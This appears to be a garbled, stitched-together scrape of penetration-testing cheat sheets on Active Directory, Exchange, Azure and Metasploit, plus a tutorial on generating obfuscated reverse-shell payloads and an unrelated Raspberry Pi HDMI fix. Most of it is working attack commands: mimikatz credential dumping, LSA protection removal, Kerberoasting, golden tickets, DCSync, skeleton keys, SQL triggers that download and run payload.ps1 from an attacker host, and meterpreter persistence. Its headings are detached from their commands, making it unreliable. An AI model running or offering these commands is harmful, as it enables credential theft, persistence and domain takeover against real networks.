SSFD as a SOCK proxy
Persistence
SIDHistory Injection
AdminSDHolder and SDProp
[ ❓ ] : With DA privileges (Full Control/Write permissions) on the AdminSDHolder object, it can be used as a backdoor/persistence mechanism by adding a user with Full Permissions (or other interesting permissions) to the AdminSDHolder object. In 60 minutes (when SDPROP runs), the user will be added with Full Control to the AC of groups like Domain Admins without actually being a member of it.
using :
using :
Run SDProp manually
ACLs and ACEs Abusing
GenericAll
list all groups to which the user belongs and has explicit access rights
Enhanced Security Bypass
AntiMalware Scan Interface
patching AMSI from Powershell6 :
ConstrainLanguageMode
Bypass CLM using runspace:
Just Enough Administration
show current languages level :
Bypass JEA in ConstrainedLanguage :
ExecutionPolicy
bypass EP using encoding :
RunAsPPL for Credentials Dumping
[ ❓ ] : is an additional LSA protection to prevent reading memory and code injection by non-protected processes.
bypass RunAsPPL with mimikatz :
ETW Disabling
you can try obfuscation techniques on this command. To learn more about ETW see my course
MS Exchange
OWA EWS and EAS Password Spraying
using :
using :
GAL and OAB Extraction
GAL (Global Address Book) Extraction
using powershell :
OAB (Offline Address Book) Extraction
extract OAB.XML file which contains records
extract LZX compressed file
using :
PrivExchange
use PushSubscription Feature, a user is able to capture the NTLM authentication data of an Exchange server With a simple call to the "PushSubscription" API
ProxyLogon
is the name given to CVE-2021-26855 that allows an attacker to bypass authentication and impersonate users on MS Exchange servers
using metasploit:
CVE-2020-0688
this CVE allow RCE on EWS through fixed cryptographic keys
[ ❓ ] : Uniform Naming Convention allows the sharing of resources on a network via a very precise syntax: \IP-Server\shareName\Folder\File
launch responder : responder -I eth0
MC-SQLR Poisoning
The SQL Server Resolution Protocol is a simple application-level protocol that is used for the transfer of requests and responses between clients and database server discovery services.
we captured the hash of the Administrator with this VBA script.
DML, DDL and Logon Triggers
[ ❓ ] : Triggers are a stored procedure that automatically executes when an event occurs in the SQL Server.
Data Definition Language (DDL) – Executes on Create, Alter and Drop statements and some system stored procedures.
Data Manipulation Language (DML) – Executes on Insert, Update and Delete statements.
Logon Triggers – Executes on a user logon.
Triggers Listing
list All triggers
list triggers for a database
list DDL and DML triggers on an instance using powershell
use DML triggers for persistence
use DDL triggers for persistence
use Logon triggers for persistence
Forest Persistence
DCShadow
DCShadow temporarily registers a new domain controller in the target domain and uses it to "push" attributes like SIDHistory, SPNs... on specified objects without leaving the change logs for modified object!
⚠️ Requirements :
DA privileges are required to use DCShadow.
The attacker's machine must be part of the root domain.
The attack needs 2 instances on a compromised machine :
1 instance :start RPC servers with SYSTEM privileges and specify attributes to be modified
2 instance :with enough privileges of DA to push the values :
Cross Forest Attacks
Trust Tickets
Dumping Trust Key
Forging IR-TGT using Trust key
get TGS for CIFS service
use TGS for CIFS service
Using KRBTGT hash
Azure Active Directory
AZ User Enumeration
connection to Azure Active Directory with Connect-MsolService.
this command allow enumeration with MFA (MultiFactor Authentification)
locate Azure AD Connect Server
Enumeration using AZ CLI
Storage Enumeration
blob storage enumeration
PowerZure
create a new user
Executes a command on a specified VM
Golden SAML
⚠️ Requirements :
Admin privileges of ADFS server
ADFS Public Certificate
IdP Name
Obtain ADFS Public Certificate:
Obtain IdP Name:
Obtain Role Name:
a toolkit to exploit Golden SAML can be found
** Golden SAML is similar to golden ticket and affects the Kerberos protocol. Like the Golden Ticket, the Golden SAML allows an attacker to access resources protected by SAML agents (examples: Azure, AWS, vSphere, Okta, Salesforce, ...) with elevated privileges through a golden ticket.**
ShockNAwe:
Remotely extracts the AD FS configuration settings
WhiskeySAML:
Remotely extract AD FS configuration settings
PRT Manipulation
PassThePRT
check AzureAdJoined Status and download Mimikatz:
Looking for prt and KeyValue:
use APKD function to decode KeyValue and save "Context" and "DerivedKey" value:
Forge PRT-Cookie using :
Generate JWT
MSOL Service Account
you can dump MSOL Service account with used by Azure AD Connect Sync and launch a DCsync attack with the dumped creds
you can replace AF_INET value to AF_INET6 from socket python lib :
Rogue DHCP
mitm6 -i eth0 -d 'domain.job.local'
IOXIDResolver Interface Enumeration
it's a little script that enumerate addresses in NetworkAddr field with level
References
Metasploit Cheat Sheet
idk :)
Summary
Installation
Installation
or docker
Sessions
Background handler
ExitOnSession : the handler will not exit if the meterpreter dies.
Meterpreter - Basic
Generate a meterpreter
Meterpreter Webdelivery
Set up a Powershell web delivery listening on port 8080.
Get System
Persistence Startup
Network Monitoring
Portforward
Upload / Download
Execute from Memory
Mimikatz
Pass the Hash - PSExec
Use SOCKS Proxy
Scripting Metasploit
Using a .rc file, write the commands to execute, then run msfconsole -r ./file.rc. Here is a simple example to script the deployment of a handler an create an Office doc with macro.
Multiple transports
Then, in AddTransports.ps1
Best of - Exploits
MS17-10 Eternal Blue - exploit/windows/smb/ms17_010_eternalblue
MS08_67 - exploit/windows/smb/ms08_067_netapi
References
Bypass AV Software by Obfuscating Your Payloads
It's exciting to get that reverse shell or execute a payload, but sometimes these things don't work as expected when there are certain defenses in play. One way to get around that issue is by obfuscating the payload, and encoding it using different techniques will usually bring varying degrees of success. Graffiti can make that happen.
Graffiti is a tool that can generate obfuscated payloads using a variety of different encoding techniques. It offers an array of one-liners and shells in languages such as Python, Perl, PHP, Batch, PowerShell, and Bash. Payloads can be encoded using base64, hex, and AES256, among others. It also features two modes of operation: command-line mode and interactive mode.
Other useful features of Graffiti include the ability to create your own payload files, terminal history, option to run native OS commands, and tab-completion in interactive mode. Graffiti should work out of the box on Linux, Mac, and Windows, and it can be installed to the system as an executable on both Linux and Mac. We will be using Kali Linux to explore the tool below.
Setup & Installation
To get started, let's clone into the using the git command:
Next, change into the new directory:
And list the contents to verify everything is there:
We can run the tool with the python command — let's see the help menu by tacking on the -h switch:
Here, we get its usage information and optional arguments that are available.
An easier way to use Graffiti is to install it onto the system. That way, we don't need to be in the directory to run it — it can be executed from anywhere. Simply launch the install script to begin:
It tells us we need to run the source command on our bash profile to complete the installation — the source command basically loads any functions in the current shell:
Now we should be able to run the tool from anywhere by typing graffiti in the terminal:
Option 1: Use Graffiti in Command-Line Mode
The first way to run Graffiti is in normal command-line mode. All we have to do is pass the arguments after the command, just like you would with any other tool or script. For example, we can list all available with the -l switch:
We can see there are options for , Python shells, and many others, separated between Windows and Linux.
We can use the -Vc option to view the available encoders and the corresponding languages they're available for:
The -p switch is the bread and butter of Graffiti — use it to specify a payload, followed by -c to specify the encoding technique, and finally -lH and -lP to set the listening address and port, respectively. Here is a Python reverse shell in raw format, meaning no encoding:
That will spit out the command for the appropriate with all the information filled in. All we need to do at this point is copy and paste.
Let's try another example. Here is that same Python reverse shell encoded in base64:
And again, this time using the AES256 cipher:
Instead of going back and running these commands again, Graffiti keeps a cache of payloads for easy access — use the -vC option to see them:
We can also wipe the history with the -W switch:
Option 2: Use Graffiti in Interactive Mode
The other way to run Graffiti is in its interactive mode, which comes with a built-in terminal environment. Simply run the tool without any arguments to drop in:
If you receive the error above, all you have to do is create a new history file in the appropriate directory — use the touch command like so:
Now when we run it, we successfully enter the interactive mode, which will come with its own prompt:
To see the help menu, type help or ? at the prompt:
We can check if we have the latest version of the tool by running the check command:
It's also useful to know what we have available to us, so we don't need to exit interactive mode or switch to a new tab to run the usual commands. Use the external command to view a list of these:
For instance, we can run a command like uname -a directly from Graffiti's interactive prompt:
The list command will show all the available payloads, much like the -l switch from before:
We can also get information about the payloads with the info command. Unfortunately, it doesn't allow us to single out a payload, instead, listing all of them at once:
To search for a specific payload, use the search command. For example, to search for Python payloads:
We can create a payload with the use command, followed by the desired payload and the type of encoding to use:
It will prompt us for the listening IP address and port, and it will display the command for the reverse shell when it's done.
Similar to Graffiti's command-line mode, we can view a history of cached payloads by using the cached command:
We can also display the command history with the history option:
Finally, to exit interactive mode, simply type exit at the prompt:
Wrapping Up
In this tutorial, we learned how to use a tool called Graffiti to generate obfuscated payloads for use in penetration testing and hacking. First, we set up the tool and installed it onto our system for easy use. Next, we explored the command-line mode and some of the options it has available, including listing payloads, viewing history, and creating payloads encoded in a variety of techniques. We then took a look at the interactive mode and how it can easily be used to generate payloads, all from an interactive prompt.
Getting past defenses with obfuscated payloads has never been easier with Graffiti.
Raspberry Pi
So Today I Faced A Problem In Connecting My Raspberry pi Into The HDMI Of My TV
So I Used This Solution :
1. First I Turned Off The Raspberry Pi And Removed The SD Card
2. Secondly I Got An "SD Adapter" And Plugged The SD Inside The Adapter
It Looks Something Like This :
3. Then I Plugged The Adapter Inside The Laptop To Read Filesystem On The SD Card
4.After The Filesystem Is Infront Of Me Now, I will Lookup For a File Named "config.txt"
5. Next I Opened The File With Notepad And Added These Lines Of Code :
Short Explanation For Each Line
hdmi_force_hotplug=1
hdmi_group=1
hdmi_mode=76
disable_overscan=1
Last I Save The My Changed And Replug The SD Card Into The Raspberry Pi And Boot It Up
Get-DomainPolicy
#Will show us the policy configurations of the Domain about system access or kerberos
Get-DomainPolicy | Select-Object -ExpandProperty SystemAccess
Get-DomainPolicy | Select-Object -ExpandProperty KerberosPolicy
#Save all Domain Users to a file
Get-DomainUser | Out-File -FilePath .\DomainUsers.txt
#Will return specific properties of a specific user
Get-DomainUser -Identity [username] -Properties DisplayName, MemberOf | Format-List
#Enumerate user logged on a machine
Get-NetLoggedon -ComputerName <ComputerName>
#Enumerate Session Information for a machine
Get-NetSession -ComputerName <ComputerName>
#Enumerate domain machines of the current/specified domain where specific users are logged into
Find-DomainUserLocation -Domain <DomainName> | Select-Object UserName, SessionFromName
#Save all Domain Groups to a file:
Get-DomainGroup | Out-File -FilePath .\DomainGroup.txt
#Return members of Specific Group (eg. Domain Admins & Enterprise Admins)
Get-DomainGroup -Identity '<GroupName>' | Select-Object -ExpandProperty Member
Get-DomainGroupMember -Identity '<GroupName>' | Select-Object MemberDistinguishedName
#Enumerate the local groups on the local (or remote) machine. Requires local admin rights on the remote machine
Get-NetLocalGroup | Select-Object GroupName
#Enumerates members of a specific local group on the local (or remote) machine. Also requires local admin rights on the remote machine
Get-NetLocalGroupMember -GroupName Administrators | Select-Object MemberName, IsGroup, IsDomain
#Return all GPOs in a domain that modify local group memberships through Restricted Groups or Group Policy Preferences
Get-DomainGPOLocalGroup | Select-Object GPODisplayName, GroupName
#Enumerate Domain Shares
Find-DomainShare
#Enumerate Domain Shares the current user has access
Find-DomainShare -CheckShareAccess
#Enumerate "Interesting" Files on accessible shares
Find-InterestingDomainShareFile -Include *passwords*
Get-DomainGPO -Properties DisplayName | Sort-Object -Property DisplayName
#Enumerate all GPOs to a specific computer
Get-DomainGPO -ComputerIdentity <ComputerName> -Properties DisplayName | Sort-Object -Property DisplayName
#Get users that are part of a Machine's local Admin group
Get-DomainGPOComputerLocalGroupMapping -ComputerName <ComputerName>
Get-DomainOU -Properties Name | Sort-Object -Property Name
# Returns the ACLs associated with the specified account
Get-DomaiObjectAcl -Identity <AccountName> -ResolveGUIDs
#Search for interesting ACEs
Find-InterestingDomainAcl -ResolveGUIDs
#Check the ACLs associated with a specified path (e.g smb share)
Get-PathAcl -Path "\\Path\Of\A\Share"
Get-DomainTrust
Get-DomainTrust -Domain <DomainName>
#Enumerate all trusts for the current domain and then enumerates all trusts for each domain it finds
Get-DomainTrustMapping
Get-ForestDomain
Get-ForestDomain -Forest <ForestName>
#Map the Trust of the Forest
Get-ForestTrust
Get-ForestTrust -Forest <ForestName>
#Finds all machines on the current domain where the current user has local admin access
Find-LocalAdminAccess -Verbose
#Find local admins on all machines of the domain
Find-DomainLocalGroupMember -Verbose
#Find computers were a Domain Admin OR a spesified user has a session
Find-DomainUserLocation | Select-Object UserName, SessionFromName
#Confirming admin access
Test-AdminAccess
#Enable Powershell Remoting on current Machine (Needs Admin Access)
Enable-PSRemoting
#Entering or Starting a new PSSession (Needs Admin Access)
$sess = New-PSSession -ComputerName <Name>
Enter-PSSession -ComputerName <Name> OR -Sessions <SessionName>
#Execute the command and start a session
Invoke-Command -Credential $cred -ComputerName <NameOfComputer> -FilePath c:\FilePath\file.ps1 -Session $sess
#Interact with the session
Enter-PSSession -Session $sess
#Create a new session
$sess = New-PSSession -ComputerName <NameOfComputer>
#Execute command on the session
Invoke-Command -Session $sess -ScriptBlock {$ps = Get-Process}
#Check the result of the command to confirm we have an interactive session
Invoke-Command -Session $sess -ScriptBlock {$ps}
#The commands are in cobalt strike format!
#Dump LSASS:
mimikatz privilege::debug
mimikatz token::elevate
mimikatz sekurlsa::logonpasswords
#(Over) Pass The Hash
mimikatz privilege::debug
mimikatz sekurlsa::pth /user:<UserName> /ntlm:<> /domain:<DomainFQDN>
#List all available kerberos tickets in memory
mimikatz sekurlsa::tickets
#Dump local Terminal Services credentials
mimikatz sekurlsa::tspkg
#Dump and save LSASS in a file
mimikatz sekurlsa::minidump c:\temp\lsass.dmp
#List cached MasterKeys
mimikatz sekurlsa::dpapi
#List local Kerberos AES Keys
mimikatz sekurlsa::ekeys
#Dump SAM Database
mimikatz lsadump::sam
#Dump SECRETS Database
mimikatz lsadump::secrets
#Inject and dump the Domain Controler's Credentials
mimikatz privilege::debug
mimikatz token::elevate
mimikatz lsadump::lsa /inject
#Dump the Domain's Credentials without touching DC's LSASS and also remotely
mimikatz lsadump::dcsync /domain:<DomainFQDN> /all
#List and Dump local kerberos credentials
mimikatz kerberos::list /dump
#Pass The Ticket
mimikatz kerberos::ptt <PathToKirbiFile>
#List TS/RDP sessions
mimikatz ts::sessions
#List Vault credentials
mimikatz vault::list
#Check if LSA runs as a protected process by looking if the variable "RunAsPPL" is set to 0x1
reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa
#Next upload the mimidriver.sys from the official mimikatz repo to same folder of your mimikatz.exe
#Now lets import the mimidriver.sys to the system
mimikatz # !+
#Now lets remove the protection flags from lsass.exe process
mimikatz # !processprotect /process:lsass.exe /remove
#Finally run the logonpasswords function to dump lsass
mimikatz # sekurlsa::logonpasswords
#Check if a process called lsaiso.exe exists on the running processes
tasklist |findstr lsaiso
#If it does there isn't a way tou dump lsass, we will only get encrypted data. But we can still use keyloggers or clipboard dumpers to capture data.
#Lets inject our own malicious Security Support Provider into memory, for this example i'll use the one mimikatz provides
mimikatz # misc::memssp
#Now every user session and authentication into this machine will get logged and plaintext credentials will get captured and dumped into c:\windows\system32\mimilsa.log
#We execute pass-the-hash using mimikatz and spawn an instance of mstsc.exe with the "/restrictedadmin" flag
privilege::debug
sekurlsa::pth /user:<Username> /domain:<DomainName> /ntlm:<NTLMHash> /run:"mstsc.exe /restrictedadmin"
#Then just click ok on the RDP dialogue and enjoy an interactive session as the user we impersonated
#Get User Accounts that are used as Service Accounts
Get-NetUser -SPN
#Get every available SPN account, request a TGS and dump its hash
Invoke-Kerberoast
#Requesting the TGS for a single account:
Request-SPNTicket
#Export all tickets using Mimikatz
Invoke-Mimikatz -Command '"kerberos::list /export"'
#Get User Accounts that are used as Service Accounts
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName
#Kerberoasting and outputing on a file with a spesific format
Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName>
#Kerberoasting whle being "OPSEC" safe, essentially while not try to roast AES enabled accounts
Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /rc4opsec
#Kerberoast AES enabled accounts
Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /aes
#Kerberoast spesific user account
Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /user:<username> /simple
#Kerberoast by specifying the authentication credentials
Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /creduser:<username> /credpassword:<password>
Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentinyReferenceName -match "RDPUsers"}
Disable Kerberos Preauth:
Set-DomainObject -Identity <UserAccount> -XOR @{useraccountcontrol=4194304} -Verbose
Check if the value changed:
Get-DomainUser -PreauthNotRequired -Verbose
#Get a spesific Accounts hash:
Get-ASREPHash -UserName <UserName> -Verbose
#Get any ASREPRoastable Users hashes:
Invoke-ASREPRoast -Verbose
#Trying the attack for all domain users
Rubeus.exe asreproast /format:<hashcat|john> /domain:<DomainName> /outfile:<filename>
#ASREPRoast spesific user
Rubeus.exe asreproast /user:<username> /format:<hashcat|john> /domain:<DomainName> /outfile:<filename>
#ASREPRoast users of a spesific OU (Organization Unit)
Rubeus.exe asreproast /ou:<OUName> /format:<hashcat|john> /domain:<DomainName> /outfile:<filename>
#Trying the attack for the specified users on the file
python GetNPUsers.py <domain_name>/ -usersfile <users_file> -outputfile <FileName>
#Check for interesting permissions on accounts:
Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentinyReferenceName -match "RDPUsers"}
#Check if current user has already an SPN setted:
Get-DomainUser -Identity <UserName> | select serviceprincipalname
#Force set the SPN on the account:
Set-DomainObject <UserName> -Set @{serviceprincipalname='ops/whatever1'}
#Check if current user has already an SPN setted
Get-ADUser -Identity <UserName> -Properties ServicePrincipalName | select ServicePrincipalName
#Force set the SPN on the account:
Set-ADUser -Identiny <UserName> -ServicePrincipalNames @{Add='ops/whatever1'}
#List shadow copies using vssadmin (Needs Admnistrator Access)
vssadmin list shadows
#List shadow copies using diskshadow
diskshadow list shadows all
#Make a symlink to the shadow copy and access it
mklink /d c:\shadowcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\
#By using the cred function of mimikatz we can enumerate the cred object and get information about it:
dpapi::cred /in:"%appdata%\Microsoft\Credentials\<CredHash>"
#From the previous command we are interested to the "guidMasterKey" parameter, that tells us which masterkey was used to encrypt the credential
#Lets enumerate the Master Key:
dpapi::masterkey /in:"%appdata%\Microsoft\Protect\<usersid>\<MasterKeyGUID>"
#Now if we are on the context of the user (or system) that the credential belogs to, we can use the /rpc flag to pass the decryption of the masterkey to the domain controler:
dpapi::masterkey /in:"%appdata%\Microsoft\Protect\<usersid>\<MasterKeyGUID>" /rpc
#We now have the masterkey in our local cache:
dpapi::cache
#Finally we can decrypt the credential using the cached masterkey:
dpapi::cred /in:"%appdata%\Microsoft\Credentials\<CredHash>"
#Discover domain joined computers that have Unconstrained Delegation enabled
Get-NetComputer -UnConstrained
#List tickets and check if a DA or some High Value target has stored its TGT
Invoke-Mimikatz -Command '"sekurlsa::tickets"'
#Command to monitor any incoming sessions on our compromised server
Invoke-UserHunter -ComputerName <NameOfTheComputer> -Poll <TimeOfMonitoringInSeconds> -UserName <UserToMonitorFor> -Delay
<WaitInterval> -Verbose
#Dump the tickets to disk:
Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'
#Impersonate the user using ptt attack:
Invoke-Mimikatz -Command '"kerberos::ptt <PathToTicket>"'
#Enumerate Users and Computers with constrained delegation
Get-DomainUser -TrustedToAuth
Get-DomainComputer -TrustedToAuth
#If we have a user that has Constrained delegation, we ask for a valid tgt of this user using kekeo
tgt::ask /user:<UserName> /domain:<Domain's FQDN> /rc4:<hashedPasswordOfTheUser>
#Then using the TGT we have ask a TGS for a Service this user has Access to through constrained delegation
tgs::s4u /tgt:<PathToTGT> /user:<UserToImpersonate>@<Domain's FQDN> /service:<Service's SPN>
#Finally use mimikatz to ptt the TGS
Invoke-Mimikatz -Command '"kerberos::ptt <PathToTGS>"'
#Import Powermad and use it to create a new MACHINE ACCOUNT
. .\Powermad.ps1
New-MachineAccount -MachineAccount <MachineAccountName> -Password $(ConvertTo-SecureString 'p@ssword!' -AsPlainText -Force) -Verbose
#Import PowerView and get the SID of our new created machine account
. .\PowerView.ps1
$ComputerSid = Get-DomainComputer <MachineAccountName> -Properties objectsid | Select -Expand objectsid
#Then by using the SID we are going to build an ACE for the new created machine account using a raw security descriptor:
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
#Next, we need to set the security descriptor in the msDS-AllowedToActOnBehalfOfOtherIdentity field of the computer account we're taking over, again using PowerView
Get-DomainComputer TargetMachine | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
#After that we need to get the RC4 hash of the new machine account's password using Rubeus
Rubeus.exe hash /password:'p@ssword!'
#And for this example, we are going to impersonate Domain Administrator on the cifs service of the target computer using Rubeus
Rubeus.exe s4u /user:<MachineAccountName> /rc4:<RC4HashOfMachineAccountPassword> /impersonateuser:Administrator /msdsspn:cifs/TargetMachine.wtver.domain /domain:wtver.domain /ptt
#Finally we can access the C$ drive of the target machine
dir \\TargetMachine.wtver.domain\C$
#Command on Rubeus
Rubeus.exe tgtdeleg /nowrap
#Using dnscmd:
dnscmd <NameOfDNSMAchine> /config /serverlevelplugindll \\Path\To\Our\Dll\malicious.dll
#Restart the DNS Service:
sc \\DNSServer stop dns
sc \\DNSServer start dns
#Create a .txt file that will contain the shadow copy process script
Script ->{
set context persistent nowriters
set metadata c:\windows\system32\spool\drivers\color\example.cab
set verbose on
begin backup
add volume c: alias mydrive
create
expose %mydrive% w:
end backup
}
#Execute diskshadow with our script as parameter
diskshadow /s script.txt
#Importing both dlls from the repo using powershell
Import-Module .\SeBackupPrivilegeCmdLets.dll
Import-Module .\SeBackupPrivilegeUtils.dll
#Checking if the SeBackupPrivilege is enabled
Get-SeBackupPrivilege
#If it isn't we enable it
Set-SeBackupPrivilege
#Use the functionality of the dlls to copy the ntds.dit database file from the shadow copy to a location of our choice
Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\<PathToSave>\ntds.dit -Overwrite
#Dump the SYSTEM hive
reg save HKLM\SYSTEM c:\temp\system.hive
#Get the SID of the Current Domain using PowerView
Get-DomainSID -Domain current.root.domain.local
#Get the SID of the Root Domain using PowerView
Get-DomainSID -Domain root.domain.local
#Create the Enteprise Admins SID
Format: RootDomainSID-519
#Forge "Extra" Golden Ticket using mimikatz
kerberos::golden /user:Administrator /domain:current.root.domain.local /sid:<CurrentDomainSID> /krbtgt:<krbtgtHash> /sids:<EnterpriseAdminsSID> /startoffset:0 /endin:600 /renewmax:10080 /ticket:\path\to\ticket\golden.kirbi
#Inject the ticket into memory
kerberos::ptt \path\to\ticket\golden.kirbi
#List the DC of the Root Domain
dir \\dc.root.domain.local\C$
#Or DCsync and dump the hashes using mimikatz
lsadump::dcsync /domain:root.domain.local /all
.\Rubeus.exe asktht /user:<Domain Admin AltName> /domain:<domain.com> /dc:<Domain Controller IP or Hostname> /certificate:<Local Machine Path to cert.pfx> /nowrap /ptt
#Execute mimikatz on DC as DA to grab krbtgt hash:
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -ComputerName <DC'sName>
#On any machine:
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:<DomainName> /sid:<Domain's SID> /krbtgt:
<HashOfkrbtgtAccount> id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
#DCsync using mimikatz (You need DA rights or DS-Replication-Get-Changes and DS-Replication-Get-Changes-All privileges):
Invoke-Mimikatz -Command '"lsadump::dcsync /user:<DomainName>\<AnyDomainUser>"'
#DCsync using secretsdump.py from impacket with NTLM authentication
secretsdump.py <Domain>/<Username>:<Password>@<DC'S IP or FQDN> -just-dc-ntlm
#DCsync using secretsdump.py from impacket with Kerberos Authentication
secretsdump.py -no-pass -k <Domain>/<Username>@<DC'S IP or FQDN> -just-dc-ntlm
#Exploitation Command runned as DA:
Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName <DC's FQDN>
#Access using the password "mimikatz"
Enter-PSSession -ComputerName <AnyMachineYouLike> -Credential <Domain>\Administrator
#Dump DSRM password (needs DA privs):
Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"' -ComputerName <DC's Name>
#This is a local account, so we can PTH and authenticate!
#BUT we need to alter the behaviour of the DSRM account before pth:
#Connect on DC:
Enter-PSSession -ComputerName <DC's Name>
#Alter the Logon behaviour on registry:
New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -PropertyType DWORD -Verbose
#If the property already exists:
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -Verbose
#Check for existing Database Links:
#PowerUpSQL:
Get-SQLServerLink -Instace <SPN> -Verbose
#MSSQL Query:
select * from master..sysservers
#Manualy:
select * from openquery("LinkedDatabase", 'select * from master..sysservers')
#PowerUpSQL (Will Enum every link across Forests and Child Domain of the Forests):
Get-SQLServerLinkCrawl -Instance <SPN> -Verbose
#Then we can execute command on the machine's were the SQL Service runs using xp_cmdshell
#Or if it is disabled enable it:
EXECUTE('sp_configure "xp_cmdshell",1;reconfigure;') AT "SPN"
#Start monitoring for TGTs with rubeus:
Rubeus.exe monitor /interval:5 /filteruser:target-dc$
#Execute the printerbug to trigger the force authentication of the target DC to our machine
SpoolSample.exe target-dc$.external.forest.local dc.compromised.domain.local
#Get the base64 captured TGT from Rubeus and inject it into memory:
Rubeus.exe ptt /ticket:<Base64ValueofCapturedTicket>
#Dump the hashes of the target domain using mimikatz:
lsadump::dcsync /domain:external.forest.local /all
SQL> select * from session_privs;
SQL> CREATE OR REPLACE FUNCTION GETDBA(FOO varchar) return varchar deterministic authid
curren_user is
pragma autonomous_transaction;
begin
execute immediate 'grant dba to user1 identified by pass1';
commit;
return 'FOO';
end;
SQL> create index exploit_1337 on SYS.DUAL(SCOTT.GETDBA('BAR'));
meterpreter > use incognito
meterpreter > list_tokens -g
meterpreter > getuid
Server username: job\john
meterpreter > impersonate_token "BUILTIN\Administrators"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 10.10.14.33 for name doesnotexist
[MSSQL-BROWSER] Sending poisoned browser response to 10.10.14.33
[*] [LLMNR] Poisoned answer sent to 10.10.14.33 for name doesnotexist
[*] [LLMNR] Poisoned answer sent to 10.10.14.33 for name doesnotexist
[MSSQL] NTLMv2 Client : 10.1.2.3
[MSSQL] NTLMv2 Username : TEST\Administrator
[MSSQL] NTLMv2 Hash : Administrator::TEST:1122334455667788...
USE master
GRANT IMPERSONATE ON LOGIN::sa to [Public];
USE testdb
CREATE TRIGGER [persistence_dml_1]
ON testdb.dbo.datatable
FOR INSERT, UPDATE, DELETE AS
EXECUTE AS LOGIN = 'as'
EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString('http://$ip_attacker/payload.ps1')"'
GO
CREATE Trigger [persistence_ddl_1]
ON ALL Server
FOR DDL_LOGIN_EVENTS
AS
EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString('http://$ip_attacker/payload.ps1')"
GO
CREATE Trigger [persistence_logon_1]
ON ALL SERVER WITH EXECUTE AS 'sa'
FOR LOGON
AS
BEGIN
IF ORIGINAL_LOGIN() = 'testuser'
EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString('http://$ip_attacker/payload.ps1')"
END;
CTRL+Z -> Session in Background
sessions -> List sessions
sessions -i session_number -> Interact with Session with id
sessions -u session_number -> Upgrade session to a meterpreter
sessions -u session_number LPORT=4444 PAYLOAD_OVERRIDE=meterpreter/reverse_tcp HANDLER=false-> Upgrade session to a meterpreter
sessions -c cmd -> Execute a command on several sessions
sessions -i 10-20 -c "id" -> Execute a command on several sessions
screen -dRR
sudo msfconsole
use exploit/multi/handler
set PAYLOAD generic/shell_reverse_tcp
set LHOST 0.0.0.0
set LPORT 4444
set ExitOnSession false
generate -o /tmp/meterpreter.exe -f exe
to_handler
[ctrl+a] + [d]
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -U -p 4242
# list interfaces
run packetrecorder -li
# record interface n°1
run packetrecorder -i 1
load mimikatz
mimikatz_command -f version
mimikatz_command -f samdump::hashes
mimikatz_command -f sekurlsa::wdigest
mimikatz_command -f sekurlsa::searchPasswords
mimikatz_command -f sekurlsa::logonPasswords full
load kiwi
creds_all
golden_ticket_create -d <domainname> -k <nthashof krbtgt> -s <SID without le RID> -u <user_for_the_ticket> -t <location_to_store_tck>
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > exploit
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass 598ddce2660d3193aad3b435b51404ee:2d20d252a479f485cdf5e171d93985bf no The password for the specified username
SMBUser Lambda no The username to authenticate as
setg Proxies socks4:127.0.0.1:1080
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 0.0.0.0
set LPORT 4646
set ExitOnSession false
exploit -j -z
use exploit/multi/fileformat/office_word_macro
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 10.10.14.22
set LPORT 4646
exploit
~/Graffiti# ls
coders conf.json etc graffiti.py install.sh lib main README.md
~/Graffiti# python graffiti.py -h
usage: graffiti.py [-h] [-c CODEC] [-p PAYLOAD]
[--create PAYLOAD SCRIPT-TYPE PAYLOAD-TYPE DESCRIPTION OS]
[-l]
[-P [PAYLOAD [SCRIPT-TYPE,PAYLOAD-TYPE,DESCRIPTION ...]]]
